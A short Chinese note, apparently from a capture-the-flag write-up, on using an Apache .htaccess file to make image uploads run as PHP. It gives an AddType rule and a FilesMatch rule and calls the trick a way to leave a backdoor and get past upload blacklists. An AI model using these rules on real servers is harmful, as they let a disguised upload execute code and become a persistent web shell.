 一般.htaccess可以用来留后门和针对黑名单绕过
创建一个txt写入
AddType application/x-httpd-php .png
打开另存为
保存类型为所有文件
让 png 解析为 php
还可以把png改成其他图片格式~例如jpeg、gif等等...

另外，还有一个知识~（此题没用到这部分知识）
可以在.htaccess 加入php解析规则
类似于把文件名包含1的解析成php

<FilesMatch "1">
SetHandler application/x-httpd-php
</FilesMatch>

1.png 就会以php执行